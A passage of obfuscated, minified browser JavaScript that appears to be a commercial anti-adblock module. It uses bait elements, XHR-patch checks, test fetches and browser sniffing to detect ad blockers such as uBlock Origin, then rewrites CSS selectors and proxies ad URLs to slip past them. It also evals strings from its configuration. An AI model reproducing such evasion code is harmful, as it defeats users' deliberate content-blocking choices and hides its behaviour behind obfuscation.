\x20to\x20load\x20profile:\x20','hashchange','<url>+','https://prg.smartadserver.com/prebid/v1','[none|<keyframes-name>]#','__phantomas','edg/','ep2.adtrafficquality.google','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','CSSStyleDeclaration_setProperty','getAttributeKeys','a.teads.tv','MediaQueryList','as_test','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','uBlock\x20Origin','Invalid\x20reserved\x20state:\x20','_names','consumeUntilExclamationMarkOrSemicolon','logs','HTMLMediaElement','fullscreen','reduce',',\x20height:\x20','createElement','promise','3rd-party\x20fetch\x20unexpected\x20response','plugins','Terminate\x20-\x20non-adblock','khz','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','//#\x20sourceURL=rtb_adm.js','_mappings','aditude.io','eventId=','adthrive-','match.rundsp.com','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','<declaration>',';\x20HttpOnly','navigator.plugins.length\x20is\x20undefined','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','parseInt','decodeURIComponent','unsortedForEach','Destroying\x20interstitial\x20slots\x20:\x20','document.getElementsByTagName','test/view/passed','\x27:\x27\x20[before|after|first-line|first-letter]','xhr','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','HTMLAnchorElement_attributionSrc','decodeValues','before\x20doesn\x27t\x20belong\x20to\x20list','<number\x20[0,1]>','port2','gpt-funke','im-apps.net','combo','banner_ad','original_url','https://aax.amazon-adsystem.com/e/dtb/bid','<simple-selector>#','javascript:','[<bg-layer>\x20,]*\x20<final-bg-layer>','3rd-party\x20fetch\x20error:\x20','banner-ad','<forgiving-selector-list>','syntaxStack','right','Date.now\x20is\x20not\x20a\x20function','<\x27right\x27>','adpushup','MAIN','ignoreInvalidMapping','cloudfront.net','4ijFhyA','auto|normal|active|inactive|disabled','Match','mediaType','padding|border','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','anonymised.io','microad.jp','safari','isEncodedId','i|s','onreadystatechange','eatDelim','RTCEncodedAudioFrame','media','<\x27margin-block\x27>','insertData','spawn','auto|loose|normal|strict|anywhere','script_block_check','head','preventDefault','pageview','computed','prevUntil','<number-one-or-greater>','<pseudo-page>+|<ident>\x20<pseudo-page>*','first-id.fr','cdn.confiant-integrations.net','memory','eat','DOMTokenList','UNKNOWN','_file','auto|never|always','getItem','constructor','revert-layer','insertList','normal|small-caps','emit','timeZone','findDeclarationValueFragments','<blend-mode>#','<svg-length>','Hex\x20digit\x20is\x20expected','Hyphen\x20minus','referrer','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','remove','<length>|<percentage>|auto','getTokenStart','ad-placeholder','dn0qt3r0xannq.cloudfront.net','sp.','none|<dashed-ident>#','pub_728x90','cpmstar.com','idSubstrings','xyz|xyz-d50|xyz-d65','flux.jp','fXFCPHpgUFpbWUg6MHNqdmFPcA==','c2shb.pubgw.yahoo.com','setRequestHeader','didomi-','as_session_id','__lastWatirAlert','consumeFunctionName','cookielaw.org','gblpids','[<counter-name>\x20<integer>?]+|none','validate','<absolute-size>|<relative-size>|<length-percentage>','getBidResponses','uBO:','creativeId','1.9.1','permutive.com','copy','index','toSetString','tail','img_dggnaogcyx5g7dge2a9x2g7yda9d','selectors','enabled','\x0a\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<head></head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22img_dggna6a9aya6\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>#img_dggna6a9aya6\x20>\x20div\x20{\x20justify-content:center;\x20}\x20#img_dggna6a9aya6\x20{\x20visibility:visible;\x20}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;align-items:center;display:flex;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-empty-src\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20status=\x22success\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20></iframe>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','none|proximity|mandatory','normal|bold|<number\x20[1,1000]>','z-index','the-ozone-project.com','clearTimeout','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','buzzfeed.com'];a2Z=function(){return Cz;};return a2Z();}(function(Z,U){const Ay=a2U,q=Z();while(!![]){try{const N=-parseInt(Ay(0x321))/0x1+-parseInt(Ay(0xc2c))/0x2*(parseInt(Ay(0xb75))/0x3)+-parseInt(Ay(0xfee))/0x4*(parseInt(Ay(0x4c7))/0x5)+-parseInt(Ay(0x335))/0x6+parseInt(Ay(0x79c))/0x7*(-parseInt(Ay(0x9bb))/0x8)+-parseInt(Ay(0xc1a))/0x9*(parseInt(Ay(0xbc3))/0xa)+parseInt(Ay(0x536))/0xb*(parseInt(Ay(0x22b))/0xc);if(N===U)break;else q['push'](q['shift']());}catch(A){q['push'](q['shift']());}}}(a2Z,0xe6797),((()=>{const xf=a2U;var Z={0x2197:(A,j,F)=>{'use strict';const AV=a2U;F['d'](j,{'A':()=>y});let S='',H=AV(0xd5d);try{var g;S=null!==(g=document[AV(0x881)][AV(0x1e8)](AV(0xe1a)))&&void 0x0!==g?g:AV(0xed1);const V=document[AV(0x881)][AV(0x1e8)](AV(0xea5))||document[AV(0x881)][AV(0x1e8)](AV(0xb98));V&&(H=new URL(V,window[AV(0xf72)][AV(0xad5)])[AV(0x5ee)]);}catch(s){}const y={'version':AV(0x492),'sdkVersion':S,'endpoint':H,'env':AV(0xe14),'debug':!0x1,'sentrySampleRatio':0.05};},0x385:(A,j,F)=>{'use strict';const As=a2U;F['d'](j,{'EW':()=>u,'R0':()=>V,'WH':()=>g,'qj':()=>y,'w4':()=>x,'z3':()=>M});var S=F(0xd17);const H={'appendChild':Node[As(0xde4)][As(0x1dd)],'insertBefore':Node[As(0xde4)][As(0x62a)]};function g(I,X){const AM=As;X[AM(0xf27)]?H[AM(0x62a)][AM(0xbfb)](X[AM(0x2f5)],I,X[AM(0xf27)]):H[AM(0x1dd)][AM(0xbfb)](X[AM(0xd05)],I);}function y(I){const Au=As;H[Au(0x1dd)][Au(0xbfb)](document[Au(0x1002)],I);}function V(I){const Ar=As,X=document[Ar(0xfba)](I[Ar(0x54e)]);for(const f of I[Ar(0x891)]())X[Ar(0x1fe)](f,I[Ar(0x1e8)](f));return X[Ar(0x3b7)]=I[Ar(0x3b7)],X;}function M(){const Ax=As;try{if(null!=window[Ax(0xee7)][Ax(0x481)]&&Ax(0xd54)===window[Ax(0xee7)][Ax(0x481)][Ax(0xd54)][Ax(0x117)])return!0x0;}catch(I){}return!0x1;}const u=async()=>{const AI=As;if(!navigator[AI(0xbf4)])return!0x0;try{await S['A'][AI(0x953)]()[AI(0x872)][AI(0xbfb)](window,location[AI(0xad5)]);}catch(I){return!0x0;}return!0x1;},x=I=>{const AX=As;try{const X=new CSSStyleSheet();X[AX(0xdc7)](AX(0xe88));const f=X[AX(0xc3d)][0x0][AX(0xe7d)];X[AX(0xc3d)][0x0][AX(0xe7d)]=I;const W=X[AX(0xc3d)][0x0][AX(0xe7d)];return W===f||W[AX(0x19b)]()===I[AX(0x19b)]()?I:W;}catch(P){return I;}};},0x4d9:(j,F,S)=>{'use strict';const Al=a2U;S['d'](F,{'FA':()=>D,'H4':()=>Y,'Ki':()=>Z2,'jy':()=>R});var H=S(0x2126),V=S(0x1e87),M=S(0x1b6c),I=S(0x6),X=S(0xabf),W=S(0x10be),P=S(0xd17),J=S(0x2c0);let O,C;const G=Al(0x354),L=Al(0x26a);let K=0x0;function z(){const Aa=Al;return![Aa(0xd24),Aa(0xc29)][Aa(0x1b7)](Z3=>location[Aa(0x294)][Aa(0xadf)](Z3))&&!window[Aa(0xa26)];}function D(){const Af=Al;return V['A'][Af(0x953)](L)||K[Af(0x60a)]();}async function Y(Z3){const AW=Al;return AW(0xf54)===V['A'][AW(0x953)](AW(0xaf2),!0x1)||!(!(window[AW(0xf72)][AW(0x329)]+window[AW(0xf72)][AW(0x93f)])[AW(0x4a3)](AW(0x8c6))&&AW(0xf54)!==V['A'][AW(0x953)](AW(0x8c6),!0x1))||(void 0x0!==O?O:z()&&(0x0,W['aX'])()?(O=!0x0,B(Z3)[AW(0x4ef)](Z4=>{const AP=AW;let [Z5,Z6]=Z4;O=Z5,K=Z6,V['A'][AP(0xcde)](L,K[AP(0x60a)]()),(0x0,W['uD'])(Z5);}),!0x0):([O,K]=await B(Z3),V['A'][AW(0xcde)](L,K[AW(0x60a)]()),(0x0,W['uD'])(O),O));}async function R(Z3){const AJ=Al;return AJ(0xf54)===V['A'][AJ(0x953)](AJ(0xaf2),!0x1)||(void 0x0!==C?C:z()&&![AJ(0x118),AJ(0xc29)][AJ(0x1b7)](Z4=>location[AJ(0x294)][AJ(0xadf)](Z4))&&AJ(0xf54)===V['A'][AJ(0x953)](G)?(T(Z3)[AJ(0x4ef)](Z4=>{const AO=AJ;C=Z4,V['A'][AO(0xcde)](G,Z4[AO(0x60a)]());}),!0x0):(C=await T(Z3),V['A'][AJ(0xcde)](G,C[AJ(0x60a)]()),C));}async function B(Z3){return await(async function(){const Av=a2U;let Z4=!0x1;try{const Z5=document[Av(0xfba)](Av(0x3a8));Z5[Av(0x1fe)]('id',Av(0x21d)),document[Av(0x1002)][Av(0x1dd)](Z5),Z5[Av(0x1fe)](Av(0x540),Av(0x2dc));const Z6=['ad',Av(0x31c),Av(0x21d),Av(0x6a7),Av(0x31d),Av(0xfdd),Av(0xfe4),Av(0x666),Av(0xdc6),Av(0x6b3),Av(0xe87),Av(0x304),Av(0x1027),Av(0xd82),Av(0x3a9),Av(0x784),Av(0xb3c),Av(0x563),Av(0x424)];for(const Z7 of Z6){Z5[Av(0xaf8)]=Z7,await(0x0,I['c'])(Z9=>setTimeout(Z9,0x1));const Z8=window[Av(0x883)](Z5);if(Av(0x941)===Z8[Av(0x893)]||Av(0x94a)===Z8[Av(0xdeb)]){H['A'][Av(0x861)](Av(0x7f0)),Z4=!0x0;break;}}document[Av(0x1002)][Av(0xd6c)](Z5);}catch(Z9){H['A'][Av(0x861)](Av(0xcc7)[Av(0x5ce)](Z9));}return Z4;}())?[!0x0,0x1]:await(async function(){const AC=a2U,Z4=XMLHttpRequest[AC(0x60a)]();return!(!Z4[AC(0x4a3)](AC(0x1039))||!Z4[AC(0x4a3)](AC(0x1057)))&&(H['A'][AC(0x861)](AC(0x61b)),!0x0);}())?[!0x0,0x2]:await async function(Z4){const AG=a2U,Z5=[];if(Z4){for(const Z7 of Z4)AG(0xf6c)===Z7[AG(0xef2)]&&Z5[AG(0xdb7)]({'url':Z7[AG(0x7b6)]});}const Z6=window[AG(0xf72)][AG(0x294)][AG(0xadf)](AG(0xf09));return Z6?Z5[AG(0xdb7)]({'url':AG(0x831)}):(Z5[AG(0xdb7)]({'url':AG(0x155),'mustIncludeStrings':[AG(0x31d)],'mustExcludeStrings':[AG(0xfb1)]}),M['A'][AG(0x647)]()||Z5[AG(0xdb7)]({'url':AG(0x7ad),'mustIncludeStrings':[AG(0xf9b)],'mustExcludeStrings':[AG(0xfb1)]})),(await Promise[AG(0xdf6)]([...Z5[AG(0x761)](Z8=>Q(Z8[AG(0x7b6)],Z8[AG(0xc20)],Z8[AG(0xe61)])),Z6?Z0():Z1()]))[AG(0x1b7)](Z8=>Z8);}(Z3)?[!0x0,0x3]:[!0x1,0x0];}async function T(Z3){const Aw=Al;return!await async function(Z4){const AL=a2U,Z5=Z4[AL(0x281)]||[],Z6=await Promise[AL(0xdf6)](Z4[AL(0x7b6)][AL(0x761)](async Z7=>{const AK=AL;try{return await(0x0,I['c'])((Z8,Z9)=>{const Ae=a2U;if(Ae(0xfd3)===Z4[Ae(0xef2)]){const ZZ=new XMLHttpRequest();ZZ[Ae(0x57a)](Ae(0xcd2),()=>{const Ad=Ae;0x4===ZZ[Ad(0xa8f)]&&(ZZ[Ad(0x3ca)]>=0xc8&&ZZ[Ad(0x3ca)]<0x12c||Z5[Ad(0x4a3)](ZZ[Ad(0x3ca)])?Z8():Z9());}),ZZ[Ae(0x57a)](Ae(0xe63),()=>Z9()),ZZ[Ae(0xc89)](Ae(0x272),Z7),ZZ[Ae(0xde8)]();}else{if(Ae(0xe0b)===Z4[Ae(0xef2)]){if(M['A'][Ae(0x83a)]())Q(Z7)[Ae(0x4ef)](ZU=>ZU?Z9():Z8())[Ae(0xd9e)](Z9);else{const ZU=new Image();ZU[Ae(0x57a)](Ae(0x772),()=>Z8()),ZU[Ae(0x57a)](Ae(0xe63),()=>Z9()),ZU[Ae(0xb98)]=Z7;}}else{if(Ae(0x24a)===Z4[Ae(0xef2)]){const Zq=document[Ae(0xfba)](Ae(0x24a));Zq[Ae(0x57a)](Ae(0x772),()=>Z8()),Zq[Ae(0x57a)](Ae(0xe63),()=>Z9()),Zq[Ae(0xb98)]=Z7,document[Ae(0x1002)][Ae(0x1dd)](Zq);}}}}),!0x0;}catch(Z8){return(0x0,X['I1'])()?(H['A'][AK(0x861)](AK(0xadb)[AK(0x5ce)](Z4[AK(0x7b6)])),!0x0):(H['A'][AK(0x861)](AK(0x758)[AK(0x5ce)](Z4[AK(0x7b6)],AK(0xa33))),!0x1);}}));return Z6[0x0]!==Z6[0x1];}(null!=Z3?Z3:{'type':Aw(0xe0b),'url':[Aw(0x6e3),Aw(0x196)]});}async function Q(Z3){const Ah=Al;let Z4=arguments[Ah(0xeef)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],Z5=arguments[Ah(0xeef)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const Z6=await P['A'][Ah(0x953)]()[Ah(0x872)][Ah(0xbfb)](window,Z3);if(Z6[Ah(0x7f1)])return!0x0;if(null===Z6[Ah(0x21f)]&&Ah(0x9d2)===Z6[Ah(0xef2)])return!0x0;if(Z6[Ah(0x3ca)]<0xc8||Z6[Ah(0x3ca)]>=0x12c)return!0x0;const Z7=await Z6[Ah(0x3dc)]();if(0x0===Z7[Ah(0xeef)])return!0x0;if(!Z4[Ah(0xa7a)](Z8=>Z7[Ah(0x4a3)](Z8)))return!0x0;if(Z5[Ah(0x1b7)](Z8=>Z7[Ah(0x4a3)](Z8)))return!0x0;}catch(Z8){return(0x0,X['I1'])()?(H['A'][Ah(0x861)](Ah(0xdf7)[Ah(0x5ce)](Z3)),!0x1):(H['A'][Ah(0x861)](Ah(0x1a5)[Ah(0x5ce)](Z3,Ah(0xe80))),!0x0);}return!0x1;}async function Z0(){const Ac=Al,Z3=document[Ac(0xfba)](Ac(0x201)),Z4=await(0x0,I['c'])((Z5,Z6)=>{const Ao=Ac;var Z7;Z3[Ao(0x540)][Ao(0x88d)](Ao(0x105b),'0'),Z3[Ao(0x540)][Ao(0x88d)](Ao(0x10a1),'0'),Z3[Ao(0x540)][Ao(0x88d)](Ao(0xdeb),Ao(0x94a)),Z3[Ao(0x540)][Ao(0x88d)](Ao(0x920),Ao(0x941)),document[Ao(0x1002)][Ao(0x1dd)](Z3);const Z8=null===(Z7=J['A'][Ao(0x953)](window)[Ao(0x4d5)][Ao(0x953)][Ao(0xbfb)](Z3,window))||void 0x0===Z7?void 0x0:Z7[Ao(0x995)];if(!Z8)return Z5(!0x1);Z8[Ao(0xc50)][Ao(0xc89)](),Z8[Ao(0xc50)][Ao(0x6a3)](Ao(0xc5a)),Z8[Ao(0xc50)][Ao(0xb56)]();const Z9=Z8[Ao(0xc50)][Ao(0xfba)](Ao(0x24a));Z9[Ao(0x1fe)](Ao(0xb98),Ao(0x831)),Z9[Ao(0x57a)](Ao(0x772),()=>Z5(!0x1)),Z9[Ao(0x57a)](Ao(0xe63),()=>Z5(!0x0)),Z8[Ao(0xc50)][Ao(0x1002)][Ao(0x1dd)](Z9);});return Z3[Ac(0x1020)](),Z4;}async function Z1(){const Az=Al,Z3=document[Az(0xfba)](Az(0x201)),Z4=await(0x0,I['c'])((Z5,Z6)=>{const AD=Az;var Z7;Z3[AD(0x540)][AD(0x88d)](AD(0x105b),'0'),Z3[AD(0x540)][AD(0x88d)](AD(0x10a1),'0'),Z3[AD(0x540)][AD(0x88d)](AD(0xdeb),AD(0x94a)),Z3[AD(0x540)][AD(0x88d)](AD(0x920),AD(0x941)),document[AD(0x1002)][AD(0x1dd)](Z3);const Z8=null===(Z7=J['A'][AD(0x953)](window)[AD(0x4d5)][AD(0x953)][AD(0xbfb)](Z3,window))||void 0x0===Z7?void 0x0:Z7[AD(0x995)];if(!Z8)return Z5(!0x0);Z8[AD(0xc50)][AD(0xc89)](),Z8[AD(0xc50)][AD(0x6a3)](AD(0xc5a)),Z8[AD(0xc50)][AD(0xb56)]();const Z9=Z8[AD(0xc50)][AD(0xfba)](AD(0x24a));Z9[AD(0x1fe)](AD(0xb98),AD(0x155)),Z9[AD(0x57a)](AD(0x772),()=>{const Ak=AD;try{var ZZ;const ZU=Z8[Ak(0x31d)];if(!ZU)return Z5(!0x0);if(!(null===(ZZ=Object[Ak(0xd5f)](ZU,Ak(0x6fc)))||void 0x0===ZZ?void 0x0:ZZ[Ak(0xcde)]))return Z5(!0x0);Z5(!0x1);}catch(Zq){return Z5(!0x0);}}),Z9[AD(0x57a)](AD(0xe63),()=>Z5(!0x0)),Z8[AD(0xc50)][AD(0x1002)][AD(0x1dd)](Z9);});return Z3[Az(0x1020)](),Z4;}function Z2(){const AY=Al,Z3=V['A'][AY(0x953)](AY(0xd39),!0x1,AY(0xce6));return!!Z3&&!!Z3[AY(0xba1)](',')[0x4];}},0x1b6c:(A,j,F)=>{'use strict';const Ap=a2U;F['d'](j,{'A':()=>i});class i{static[Ap(0xd54)](){const Ab=Ap;try{if(null!=window[Ab(0xee7)][Ab(0x481)]&&Ab(0xd54)===window[Ab(0xee7)][Ab(0x481)][Ab(0xd54)][Ab(0x117)])return!0x0;}catch(S){}return!0x1;}static[Ap(0x647)](){const AE=Ap;try{if(i[AE(0xd54)]())return!0x1;const S=navigator[AE(0xa81)][AE(0x19b)](),H=[AE(0xff6)];return![AE(0x23c),AE(0x6bd),AE(0xfa8),AE(0x4cc),AE(0xe43),AE(0xa49),AE(0xf83),AE(0x4a0),AE(0x430),AE(0xb76),AE(0xc04),AE(0xd1b),AE(0x58b)][AE(0x1b7)](g=>S[AE(0x4a3)](g))&&H[AE(0x1b7)](g=>S[AE(0x4a3)](g));}catch(g){}return!0x1;}static[Ap(0x1db)](){const Am=Ap;try{if(i[Am(0xd54)]())return!0x1;const S=navigator[Am(0xa81)][Am(0x19b)]();if(S[Am(0x4a3)](Am(0x766))||S[Am(0x4a3)](Am(0xcc1)))return!0x0;const H=[Am(0x430)];return![Am(0x23c),Am(0x6bd),Am(0xfa8),Am(0x4cc),Am(0xe43),Am(0xa49),Am(0xf83),Am(0x4a0),Am(0xb76),Am(0xc04),Am(0xd1b),Am(0x58b)][Am(0x1b7)](g=>S[Am(0x4a3)](g))&&H[Am(0x1b7)](g=>S[Am(0x4a3)](g));}catch(g){}return!0x1;}static[Ap(0x83a)](){const At=Ap;try{const S=navigator[At(0xa81)][At(0x19b)]();return S[At(0x4a3)](At(0x29c))&&S[At(0x4a3)](At(0x4c1));}catch(H){}return!0x1;}static[Ap(0x659)](){const AR=Ap;try{return navigator[AR(0xa81)][AR(0x19b)]()[AR(0x4a3)](AR(0x4ce));}catch(S){}return!0x1;}static[Ap(0xf9e)](){const AB=Ap;return navigator[AB(0xa81)][AB(0x19b)]()[AB(0x4a3)](AB(0x632));}}},0x1e99:(A,j,F)=>{'use strict';const AT=a2U;F['d'](j,{'H$':()=>M,'Tq':()=>V,'fd':()=>u});var S=F(0x1e87);const H=AT(0xf39),g=0x927c0,y=()=>{const AQ=AT,x=S['A'][AQ(0x953)](H);if(x)try{const I=Date[AQ(0xbf9)](),X=JSON[AQ(0xb7f)](atob(x))[AQ(0xa9b)](f=>f[AQ(0x824)]+g>I);S['A'][AQ(0xcde)](H,btoa(JSON[AQ(0xb7a)](X)));}catch(f){}},V=()=>!window[AT(0xf72)][AT(0x294)][AT(0xadf)](AT(0xc29)),M=x=>{const j0=AT;y();const I=S['A'][j0(0x953)](H);if(I)try{const X=JSON[j0(0xb7f)](atob(I)),f=Date[j0(0xbf9)](),W=X[j0(0x4f9)](P=>P[j0(0x7b6)]===x);if(!W||W[j0(0x824)]+g<f)return;return W[j0(0xde2)];}catch(P){return;}},u=(x,I)=>{const j1=AT;y();const X=S['A'][j1(0x953)](H);try{const f=X?JSON[j1(0xb7f)](atob(X)):[],W=f[j1(0x454)](P=>P[j1(0x7b6)]===x);-0x1!==W?(f[W][j1(0xde2)]=I,f[W][j1(0x824)]=Date[j1(0xbf9)]()):f[j1(0xdb7)]({'url':x,'timestamp':Date[j1(0xbf9)](),'blocked':I}),S['A'][j1(0xcde)](H,btoa(JSON[j1(0xb7a)](f)));}catch(P){}};},0x5c5:(A,j,F)=>{'use strict';const jS=a2U;F['d'](j,{'A1':()=>a,'AG':()=>l,'M5':()=>C,'VE':()=>v,'VL':()=>x,'vR':()=>W,'z9':()=>r});var n=F(0x81),i=F(0x2197),S=F(0x2c0),H=F(0x380),g=F(0x1a13),y=F(0x13a3),V=F(0x2126),s=F(0x1b6c),M=F(0xe8e),u=F(0x1e99);function r(G){const j2=a2U,L=null==G?void 0x0:G[j2(0x761)]((d,K)=>({'autoRecovery':d,'configIndex':K}))[j2(0xa9b)](d=>{const j3=j2;let {autoRecovery:K}=d;return K[j3(0x2b2)];})[j2(0x4f9)](d=>{const j4=j2;let {autoRecovery:K}=d;if(!K[j4(0xdd1)])return!0x0;try{if(eval(K[j4(0xdd1)][j4(0x8a6)]))return!0x0;}catch(w){V['A'][j4(0x861)](j4(0xce5),w);}return!0x1;});return L;}function x(G,L,d){const j5=a2U;try{const K=(0x0,n['Wq'])({'protectUrlContext':L,'url':d,'kind':n['MN'][j5(0xe86)],'endpoint':i['A'][j5(0x341)]}),w=j5(0x193)[j5(0x5ce)](K,'\x22]');if(!S['A'][j5(0x953)](G)[j5(0xe32)][j5(0xbfb)](G[j5(0xc50)][j5(0x1002)],w)){const h=G[j5(0xc50)][j5(0xfba)](j5(0xf0a));h[j5(0xf8e)]=j5(0x9ac),h['as']=j5(0x24a),S['A'][j5(0x953)](G)[j5(0x6c9)][j5(0xcde)][j5(0xbfb)](h,K),G[j5(0xc50)][j5(0x1002)][j5(0x1dd)](h);}}catch(c){}}const I=[];let X=!0x1;function l(G,L,d){const j6=a2U;I[j6(0xdb7)](d),X||(X=!0x0,function K(){const j7=j6,w=I[j7(0x402)]();if(!w)return void(X=!0x1);const h=G[j7(0xc50)][j7(0xfba)](j7(0x24a));h[j7(0xb98)]=(0x0,n['Wq'])({'protectUrlContext':L,'url':w[j7(0xb98)],'kind':n['MN'][j7(0xe86)],'endpoint':i['A'][j7(0x341)]});for(const {name:c,value:z}of Array[j7(0x265)](w[j7(0x3f8)]))j7(0xb98)!==c&&h[j7(0x1fe)](c,z);w[j7(0xb64)]||w[j7(0xc33)]?(h[j7(0x57a)](j7(0x772),()=>{const j8=j7;w[j8(0x135)](new Event(j8(0x772)));}),h[j7(0x57a)](j7(0xe63),()=>{const j9=j7,D=new Event(j9(0xe63));D[j9(0x2dd)]=!0x0,w[j9(0x135)](D);}),G[j7(0xc50)][j7(0x1002)][j7(0x1dd)](h),K()):(h[j7(0x57a)](j7(0x772),()=>{const jZ=j7;w[jZ(0x135)](new Event(jZ(0x772))),K();}),h[j7(0x57a)](j7(0xe63),()=>{const jU=j7,D=new Event(jU(0xe63));D[jU(0x2dd)]=!0x0,w[jU(0x135)](D),K();}),G[j7(0xc50)][j7(0x1002)][j7(0x1dd)](h));}());}async function a(G,L,d){const jq=a2U;if(!(0x0,u['Tq'])())return await f(G,L,d);const K=(0x0,u['H$'])(d);if(void 0x0!==K)return f(G,L,d)[jq(0x4ef)](h=>{(0x0,u['fd'])(d,h);}),K;const w=await f(G,L,d);return(0x0,u['fd'])(d,w),w;}async function f(G,L,d){const jN=a2U;if(s['A'][jN(0x1db)]()&&s['A'][jN(0xf9e)]())return await(0x0,M['p'])(L,d);const K=G[jN(0xc50)][jN(0xfba)](jN(0xf0a));K[jN(0xf8e)]=jN(0x9ac),K['as']=jN(0x24a),S['A'][jN(0x953)](G)[jN(0x6c9)][jN(0xcde)][jN(0xbfb)](K,d);const w=new Promise(h=>{const jA=jN;K[jA(0x57a)](jA(0x772),()=>{const jj=jA;try{G[jj(0xc50)][jj(0x1002)][jj(0xd6c)](K);}catch(c){}h(!0x1);}),K[jA(0x57a)](jA(0xe63),()=>{const jF=jA;try{G[jF(0xc50)][jF(0x1002)][jF(0xd6c)](K);}catch(c){}h(!0x0);});});return G[jN(0xc50)][jN(0x1002)][jN(0x1dd)](K),w;}function W(G,L,d){const jn=a2U;if(d[jn(0xad5)]&&d[jn(0xa1a)]instanceof Element&&!d[jn(0xa1a)][jn(0xa42)]){d[jn(0xa1a)][jn(0xa42)]=!0x0;const K=(0x0,n['Wq'])({'protectUrlContext':G,'url':d[jn(0xad5)],'kind':n['MN'][jn(0x3ec)],'endpoint':i['A'][jn(0x341)]}),w=L[jn(0xc50)][jn(0xfba)](jn(0xf0a));Array[jn(0x265)](d[jn(0xa1a)][jn(0x3f8)])[jn(0x7dd)](h=>{const ji=jn;w[ji(0x1fe)](h[ji(0x117)],h[ji(0xb8a)]);}),S['A'][jn(0x953)](L)[jn(0x6c9)][jn(0xcde)][jn(0xbfb)](w,K),w[jn(0xa42)]=!0x0,d[jn(0xa1a)][jn(0x712)](jn(0xecc),w);}}const P=[jS(0xb9f),jS(0xc82),jS(0x919),jS(0x2ac),jS(0x289),jS(0xc7a),jS(0xb1a),jS(0xf35),jS(0x834),jS(0xec6),jS(0x121),jS(0x9a8)],J=0x3,O=G=>{const jH=jS;var L;if(jH(0x941)!==G[jH(0x540)][jH(0x893)]||!G[jH(0x315)][jH(0x4a3)](jH(0x49f)))return!0x1;if(G[jH(0x315)][jH(0xeef)]>0x2710)return!0x0;const d=null!==(L=G[jH(0xe7d)])&&void 0x0!==L?L:'';return P[jH(0xa9b)](K=>d[jH(0x4a3)](K))[jH(0xeef)]>=J;},v=(G,L,d)=>{const jg=jS,K=Y=>(0x0,H['Bo'])(L,Y),w=Y=>(0x0,H['pI'])(L,Y),h=Y=>(0x0,H['yu'])(L,Y);try{for(const Y of Array[jg(0x265)](d))if(Y instanceof CSSStyleRule){if(!0x0!==Y[jg(0xa42)]){var z;if(!O(Y)||null!==(z=L[jg(0x247)])&&void 0x0!==z&&z[jg(0x1b7)](p=>{const jy=jg;var b;return null===(b=Y[jy(0xe7d)])||void 0x0===b?void 0x0:b[jy(0x4a3)](p);})){var D,k;const p=(0x0,g['Qw'])({'protectUrlContext':G,'selector':null!==(D=Y[jg(0xe7d)])&&void 0x0!==D?D:'','idFilter':b=>(0x0,H['Bo'])(L,b),'attributeFilter':b=>(0x0,H['yu'])(L,b)});Y[jg(0xe7d)]=null!==(k=Y[jg(0xe7d)])&&void 0x0!==k&&k[jg(0x4a3)](jg(0x32c))?p:''[jg(0x5ce)](Y[jg(0xe7d)],',')[jg(0x5ce)](p);}for(let b=0x0;b<Y[jg(0x540)][jg(0xeef)];b++){const E=Y[jg(0x540)][b],m=Y[jg(0x540)][E];jg(0x7c6)==typeof m&&m[jg(0x4a3)](jg(0xc01))&&(Y[jg(0x540)][E]=(0x0,g['oY'])({'protectUrlContext':G,'value':m,'idFilter':K,'urlFilter':w,'attributeFilter':h}));}}v(G,L,Y[jg(0xc3d)]),Y[jg(0xa42)]=!0x0;}else(Y instanceof CSSMediaRule||Y instanceof CSSSupportsRule)&&(!0x0!==Y[jg(0xa42)]&&v(G,L,Y[jg(0xc3d)]),Y[jg(0xa42)]=!0x0);}catch(R){}},C=(G,L,d)=>{const 